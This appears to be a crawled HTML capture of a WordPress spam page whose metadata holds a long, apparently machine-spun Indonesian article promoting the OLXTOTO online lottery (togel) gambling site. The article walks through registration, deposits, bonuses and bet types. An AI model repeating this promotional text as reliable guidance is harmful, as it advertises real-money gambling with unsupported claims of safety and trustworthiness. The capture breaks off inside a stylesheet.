

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kintom/
body_size: 20358
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/actquestionofthedaynow.com\/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kintom\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO - Tidak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kintom - Actquestionofthedaynow</title>
	<link rel="canonical" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kintom/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Tidak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kintom - Actquestionofthedaynow" />
	<meta property="og:description" content="OLXTOTO &#8211; Tiap betaruh waktu ini dapat merasai semua spekulasi yang lebih heboh dan membahagiakan tentu melalui cara mengerjakan games sengit yang bisa saja unggulan dalam berpendapatan tinggi. Main judi togel online misalkan, merupakan suatu spekulasi atraktif yang trik mainnya lebih dahsyat hingga bisa beri serunya tertentu yang lebih nyaman serta aman. Betaruh dapat peroleh layanan terbaik di saat bisa taruhan bersama sebuah web-site judi paling dipercaya. &nbsp; Service main judi togel saat ini banyak didapat bersama web-site judi dapat dipercaya di intenet. Sebuah blog judi dapat dipercaya sudah pasti dapat kasih kenyamanan taruhan secara makin aman paling dipercaya lewat langkah paling gampang. Dengan lewat layanan on-line terpercaya dan terbaik ini karenanya anda dapat peroleh keluasaan dalam taruhan tiap harinya. Trik yang ringan untuk dapat mengerjakan games taruhan situs terpilih situs togel online pasti kasih layanan terunggul yang terus-menerus beri kepuasan sehari-harinya. Metode gampang mulai perjudian togel waktu ini dapat dirasa secara bertambah aman bisa dipercaya yang lebih terkesan. Betaruh perlu rasakan serunya tidak serupa waktu bisa jalankan judi pasang angka secara fleksibel. Ditambah lagi trik mainnya yang berkesempatan menang ini pasti bisa beri kehebohan dan kenyamanan dalam menjalankan semua spekulasi yang jauh semakin dahsyat serta membahagiakan. Karenanya, yakinkan kalau anda dapat peroleh opsi web judi sah yang dapat beri keuntungan makin besar dan sangatlah mengesankan. Persiapkan Soal Berikut Ini, Pemula Dapat Main Di Situs Togel Online! Permainan togel online adalah tempat taruhan berpamor yang bisa dihandalkan sebagai satu kehebohan serta kenyamanan taruhan sangat ringkas yang lebih nyaman dan aman. Siapa-siapa saja dapat kerjakan serunya khusus yang lebih tangguh dengan semua kepuasan yang dapat diraskan sehari-hari. Tertarikkah anda coba hoki begitu besar dengan permainkan togel online? anda dapat peroleh keuuntungan tumpah ruah dengan coba taruhan judi kira-kira angka pasti bersama web-site judi bisa dipercaya. Buat dapat peroleh keluasaan serta keamanan dalam menjalankan taruhan togel yang lebih gampang serta menarik ini, karenanya baiknya putuskan alternatif blog judi sah yang jadi bisa unggulan terpilih karenanya anda dapat temukan keringanan dan keamanan terhebat sehari-harinya dalam mendapat servis amat efektif. Prioritaskan untuk dapat pilih serta masuk bersama situs togel online yang bisa dipercaya secara baik, karenanya anda dapat selekasnya taruhan. Setelah itu, buat dapat mulai taruhan karena itu persiapkan berbagai hal terlebih dulu antara lain merupakan: &#8211; Alat main judi ialah feature medium online, pastinya sederhana serta ringkas dapat dibawa kemaa saja seperti halny Android, Mobile-phone, Ipad, Iphone, Tablet dan Windows. &#8211; Akses internet mesti mendukung tiap fitur yang dipunyai hingga oleh karena ada sambungan internet ini yang hendak menolong banyak betaruh buat dapat temukan service main judi togel lewat cara online. &#8211; Siapkan juga nomor rekening yang memiliki fungsi jadi alat bayar dan alat pencairan dana atau penarikan uang. Karena itu mempunyai rekening di tipe bank terpenting sama dengan apa yang diberi oleh service website judi. &#8211; Modal main judi kira-kira angka yakni uang asli rupiah yang tentu dapat disediakan lebih dahlu dan pasti tidak terlalu besar. main judi togel lewat cara online dapat dijalankan bermodalkan kurang berapa saja maka akan tidak membuat jadi lebih sulit betaruh. &#8211; Siapkan beberapa data lebih dulu yang hendak dibutuhkan buat proses register peserta baru merupakan dengan gampang persiapkan nomor contact yang benar-benar dapat dikontak kapan pun namun juga pemain dapat berasa lebih simpel untuk dapat peroleh serunya khusus terpenting gampang mengerjakan register yang bisa semakin cepat serta akan tidak tidak sukses. Yakinkan Tentukan Situs Togel Online Dapat dipercaya Pastinya Senang Service Terkomplet Tiap betaruh yang telah mempunyai penyiapan kerjakan games taruhan togel online di internet karena itu dapat selekasnya mendaftar dianya sendiri lekas di sebuah blog judi paling dipercaya. metode simpel dalam melakukan spekulasi yang lebih heboh dan dapat dipercaya dengan baik sekali maka dapat terasa nyaman serta aman, maka dari itu pastinya perihal ini sangat kasih kehebohan tertentu manalagi di saat betaruh dapat memutuskan blog judi sah dapat dipercaya yang bisa dihandalkan dengan baik sekali. Saat pemain dapat pilih serta masuk bersama blog judi terpercaya serta terbaik karena itu pasti peroleh pelayanan yang paling komplet. Pemain selalu terasa suka dapat taruhan bersama situs togel online dengan service terkomplet yakni: &#8211; Akses situs akan tetap tersdia sepanjang apa saja dimulai dengan pagi sampai malam, karena itu sepanjang 24 jam non stop akan tetap dapat dijangkau dengan sangatlah simpel. &#8211; Layanan login situs dapat dilaksanakan dengan gampang dan lancar lewat pelbagai basis yang disajikan bandar maka bisa terhubung situs sewaktu-waktu dan dimanapun. &#8211; Kemudahan transaksi bisnis deposit dengan nilai yang dapat dijangkau serta dapat dijalankan dengan begitu simpel ialah lewat rekening Bank, E-Wallet serta melalui pulsa. &#8211; Pemain dapat temukan keringanan transaksi bisnis withdraw merupakan penarikan dana yang benar-benar dapat dikerjakan sewaktu-waktu dalam jumlah berapa saja. &#8211; Penawaran bonus tumpah ruah dapat dikasihkan situs ke semua peserta seperti tersedianya bonus new anggota, bonus deposit, cashback, bonus referal, bonus rollingan togel dan yang lain. &#8211; Link preferensi yakni satu sarana yang hendak diberi blog judi serta bisa dimanfaatkan buat beri keluasaan akses sehari-harinya maka dari itu situs akan tetap dapat dijangkau sewaktu-waktu dengan ringan. Cara Simpel Mendaftarkan Account Anggota Baru Situs Togel Online Tiap pemain pastinya punya hak temukan keringanan taruhan buat dapat lekas mendaftarkan menjadi anggota anyar. Tentu, teknik gampang mendaftarkan dengan cara yang ringkas serta tidak ada ongkos sekali-kali, karenanya pemain dapat langsung memasuk web Home sesudah dapat terhubung web judi, hingga dengan halaman itu pemain bisa click menu DAFTAR yang bakal langsung mempertautkan pemian dengan suatu formulir registrasi. Sudah pasti, betaruh butuh isi seluruhnya data sepenuhnya serta berlaku. Data yang bisa diisi salah satunya merupakan nama Username, sandi, alamat e-mail, nomor contact, nomor rekening yang betul, nama rekening dan type bank. Semua data penting diisi secara betul dan komplet maka dari itu bisa diantarkan terhadap bandar. proses data ini pastilah cuman tidak lama saja dan pemain langsung bisa peroleh account sah. Oleh karena ada Pemakai ID diikuti sandi yang udah diraih karenanya bisa dipakai langsung untuk dapat login situs togel online secara begitu ringan setiap waktu dan dimanapun. Metode Simpel Bisnis Deposit Situs Togel Online Tanpa ada Potongan Tiap pemain penting berikan modal terlebih dulu agar bisa selekasnya permainkan judi togel tipe apa saja. Cukup hanya modal rendah karenanya siapa saja dapat lekas pasang taruhan dengan lebih efektif serta bisa dihandalkan dengan baik sekali. Jadi tentu saja pemain makin lebih gampang peroleh keamanan deposit yang lebih rendah serta dapat lekas taruhan dengan bet yang tidak besar. buat selekasnya bayar deposit pemain hanya butuh buka halaman Home situs togel online serta penting click menu DEPOSIT. Prosedur akan beri suatu slip pembayaran yang harus diisi lewat langkah tentukan nilai uang yang bakal ditransfer dengan amat ringan serta bisa pula putuskan langkah bayar yang disiapkan salah satunya merupakan pakai E-Wallet, rekening bank dan juga dapat pakai teknik ringan lewat deposit pulsa. jadi dengan dapat lekas transfer uang langsung yakni dengan amat ringan pada nomor maksud yang dikasihkan faksi bandar maka dari itu saldo account dapat selekasnya berisi secara automatic tentunya tidak ada potongan sama sekalipun. Pastinya pemain dapat selekasnya pasang taruhan judi terka angka yang lebih ringan dan membahagiakan. Tempat taruhan taruhan dengan tambah aman ini dapat selekasnya anda permainkan dengan taruhan uang asli rupiah yang juga pasti bakal beri untung uang asli rupiah. Opsi Pasaran Terkomplet Serta Ternama Situs Togel Online Metode main judi togel online dengan menerka angka secara benar, adalah sama atau rukun dengan keluaran angka pada tipe pasaran yang dituruti. Untuk permainkan taruhan ini, pemain bebas turuti pasaran yang dibutuhkan serta pada abad ini makin bertambah pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah dapat dipercaya, karenanya sejumlah alternatif pasaran togel yang dapat anda turuti salah satunya yakni: &#8211; Hongkong &#8211; Cambodia &#8211; Sydney &#8211; Japan &#8211; China &#8211; Singapore &#8211; Jakarta &#8211; Buffalo &#8211; Thailand &#8211; Taiwan &#8211; Texas &#8211; New York Dalam mainkan taruhan togel online terbaik pemain bisa mengira angka sama dengan peraturan pada sejumlah opsi model taruhan yang disajikan. Pastinya pemain bisa taruhan lewat cara menerka angka tepat yang benar karenanya angka keluaran togel ini merupakan terdiri dalam 4 biji angka merupakan angka AS, KOP, KEPALA dan angka EKOR. Trik Main Judi Kira-kira Angka Type Taruhan Bervariasi Situs Togel Online Sah Main judi togel sudah pasti mengharap raih kemenangan di dalamnya, dikarenakan kemenangan permainan toge ini akan beri keuntungan yang pastinya sangatlah fakta. Agar bisa menang taruuhan togel ini karena itu pemain butuh dapat punyai ramalan tepat yang lebih pas. untuk dapat menerka angka togel lebih pas ini karena itu pastinya pemain dapat bertambah ringan dan fleksibel buat lekas taruhan pada beberapa model taruha yang disajikan situs togel online secara komplet. Antara beberapa jenis taruhan togel yang dapat pemain permainkan yakni: 1. TOGEL 2D Pemain perlu menerka dua angka saja yang memang seharusnya berurut serta sesuai keluaran togel secara tepat. mengenai buat angka togel ialah ABCD karena itu pemain dapat menerka AB, BC serta CD. Adapun perumpamaannya seandainya pemain mengira taruhan 32 selanjutnya result togel yang terjadi ialah 3211 pastinya pemain bisa menang karena ke-2 angka yang berturutan itu terdapat di keluaran togel. 2. TOGEL 3D Teknik main dari taruhan ini yakni dengan menerka tiga angka togel secara betul serta berturutan ialah selaras ataukah sama dengan result togel, jadi buat keluaran togel ABCD, pastilah pemain bisa menang saat dapat mengira taruhan ABC serta BCD. Tentang hal misalnya apabil pemain menempatkan taruhannya untuk nomor 998, selanjutnya memandang pada result togel yang berlangsung yakni 1998 karena itu pemain lantas dapat menang. 3. TOGEL 4D Taruhan ini dapat beri keuntungan yang begitu besar sampai 3000 kali lipat waktu pemain sukses menerka seluruhnya angka secara benar dan sama barisannya sesuai sama result togel. jikalau keluaran togel yaitu ABCD jadi pemain pun penting mengira ABCD. Untuk ini, mengenai misalnya apabila pemain menempatkan taruhannya untuk angka 7765 jadi pemain lantas dapat menang saat result togel memberikan angka yang serupa yakni 7765. 4. COLOK BEBAS Model taruhan dalam bermain permainan ini benar-benar ringan serta dapat juga beri keuntungan dengan kemungkinan menang semakin besar. untuk teknik main taruhan ini ialah hanya cukup mengira satu angka saja secara betul di result togel, umpamanya pemain menerka angka 8 serta pasti menang saat keluaran togel yang berlangsung aadlah 9087. 5. COLOK JITU Type taruhan ini ialah dengan langkah hanya butuh menduga satu bilangan saja akan tetapi pemain butuh jelaskan juga type atau status dari angka itu. Adapun contohnya bila pemain menerka atau memasangkan taruhan buat angka 7 jadi EKOR, kemudian bila keluaran togel yaitu 2337 jadi pemain lantas dapat menang karena menduga secara tepat kalau angka 7 memanglah ada di status EKOR. 6. COLOK NAGA Trik main taruhan ini yaitu lewat langkah mengira tiga angka secara betul berada pada dalam keluaran angka togel serta tak perlu sesuai sama barisan jadi pemain bebas pastikan angka saat saja. misalnya apabila pemain memasangkan taruhannya buat angka 8, 9 dan 1, selanjutnya result togel yang berlangsung yaitu 9318 karena itu pemain lantas dapat raih kemenangan dengan mendapatkan pembayaran yang sama. 7. KEMBANG KEMPIS Metode main taruhan ini dengan tentukan 2D dulu ialah dua angka depan, dua angka tengah atau dua angka belakang yang selanjutnya bisa ditetapkan selaku taruhan kembang, kempis serta kembar. Akan halnya aturannya merupakan: &#8211; KEMBANG= bila bilangan pertama lebih kecil dari bilangan ke-2 umpamanya mengira taruhan 2D tengah menjadi kembang, dan keluaran angka merupakan 4590 karena itu taruhannya benar karena bilangan tengah yakni 59 yang mana 5 lebih kecil dari 9. &#8211; KEMPIS= jikalau bilangan pertama yaitu makin besar dari bilangan ke-2 . Mengenai misalnya kalau pemain menduga 2D belakang dan keluaran togel merupakan 4330 pastilah pemain akan menang karena bilangan belakang ialah 30 yang mana 3 makin besar dari 0. &#8211; KEMBAR= jika bilangan pertama merupakan sama besar dengan ke-2 . 8. TENGAH TEPI Ialah dengan menduga 2D terlebih dulu kemudian pemain dapat memastikannya sebagai taruhan tengah atau pinggir, adalah dengan ketetapannya merupakan: &#8211; TENGAH= jika dua angka tergolong di 25 sampai 74. Mengenai perumpamaannya apabila pemain menerka 2D depan buat result togel yang berlangsung yaitu 3348, jadi pemain juga bisa menang lantaran angka depan ini yakni 33 yang mana terhitung di sisi tengah. &#8211; TEPI= yaitu kalau tebakan ke-2 angka ada antara 00-24..." />
	<meta property="og:url" content="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kintom/" />
	<meta property="og:site_name" content="Actquestionofthedaynow" />
	<meta property="article:published_time" content="2023-01-01T18:49:54+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kintom/#article","isPartOf":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kintom/"},"author":{"name":"admin","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555"},"headline":"OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kintom","datePublished":"2023-01-01T18:49:54+00:00","mainEntityOfPage":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kintom/"},"wordCount":2009,"commentCount":0,"publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"keywords":["judi togel","olxtoto"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kintom/","url":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kintom/","name":"OLXTOTO - Tidak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kintom - Actquestionofthedaynow","isPartOf":{"@id":"https://actquestionofthedaynow.com/#website"},"datePublished":"2023-01-01T18:49:54+00:00","breadcrumb":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kintom/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kintom/"]}]},{"@type":"BreadcrumbList","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kintom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://actquestionofthedaynow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kintom"}]},{"@type":"WebSite","@id":"https://actquestionofthedaynow.com/#website","url":"https://actquestionofthedaynow.com/","name":"Actquestionofthedaynow","description":"Situs Bandar Judi Togel Online Tepercaya","publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actquestionofthedaynow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://actquestionofthedaynow.com/#organization","name":"Actquestionofthedaynow","url":"https://actquestionofthedaynow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/logo/image/","url":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Actquestionofthedaynow"},"image":{"@id":"https://actquestionofthedaynow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://actquestionofthedaynow.com"],"url":"https://actquestionofthedaynow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Feed" href="https://actquestionofthedaynow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kintom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kintom%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 